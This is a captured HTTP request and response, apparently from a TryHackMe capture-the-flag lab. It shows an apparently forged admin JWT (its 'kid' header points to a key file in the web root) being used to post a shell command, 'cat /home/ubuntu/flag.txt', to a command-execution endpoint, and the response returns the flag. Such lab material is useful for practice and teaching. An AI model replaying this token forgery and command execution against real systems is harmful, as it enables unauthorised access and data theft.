 Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.216.73:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.ey
Jpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM4Njg
zMzg3LCJleHAiOjE3Mzg2ODY5ODcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVy
LnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.i2V9Otzm5LT5cQ4mxt3BvWiFBoCSlJL2IrhRyAcLgpw
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://10.10.216.73:1337
12 Connection: keep-alive
13 Referer: http://10.10.216.73:1337/dashboard.php
14 Cookie: PHPSESSID=p8mvva27msvfoc9s89gq8iegrh; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOiJo
dHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM4NjgzMzg3LCJle
HAiOjE3Mzg2ODY5ODcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsIn
JvbGUiOiJ1c2VyIn19.4dIrj5TZf0aC8yCiUdDCRcl2C88SAY5KWc4SmMwr_kk; persistentSession=yes
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Feb 2025 15:49:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"THM{RUNANYCOMMAND1337}\n"
}